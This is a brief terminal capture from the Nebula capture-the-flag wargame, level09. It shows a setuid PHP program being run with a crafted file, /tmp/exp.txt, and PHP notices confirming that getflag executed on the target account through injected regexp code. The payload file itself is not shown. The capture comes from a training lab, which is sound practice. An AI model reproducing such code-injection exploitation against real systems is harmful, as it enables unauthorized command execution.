 level09@nebula:/home/flag09$ ./flag09 /tmp/exp.txt haha
PHP Notice:  Use of undefined constant getflag - assumed 'getflag' in /home/flag
09/flag09.php(15) : regexp code on line 1
You have successfully executed getflag on a target account
PHP Notice:  Undefined variable: You have successfully executed getflag on a tar
get account in /home/flag09/flag09.php(15) : regexp code on line 1